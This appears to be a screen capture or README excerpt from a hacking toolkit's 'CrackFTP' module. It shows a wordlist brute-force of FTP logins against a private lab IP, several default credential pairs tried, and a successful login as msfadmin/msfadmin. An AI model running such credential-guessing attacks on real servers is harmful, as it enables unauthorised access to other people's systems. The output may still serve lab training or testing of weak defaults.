 LazyHacks@chooseOption~#$ 7
CRACKFTP
Cracking Factory | FTP Credentials Crackingr | CrackFTP
CrackingFactory@Target~IP~#$ 192.168.2.4
CrackingFactory@user:pass~filepath~#$ passftp.txt
[+] Trying : admin/admin
[+] Trying : anonymouse/anonymouse
[+] Trying : msfconsole/admin
[+] Trying : admin/1234
[+] Trying : hello/hellolinux
[+] Trying : msfadmin/1234
[+] Trying : msfadmin/msfadmin
[+] Login Suceeded With :msfadmin/msfadmin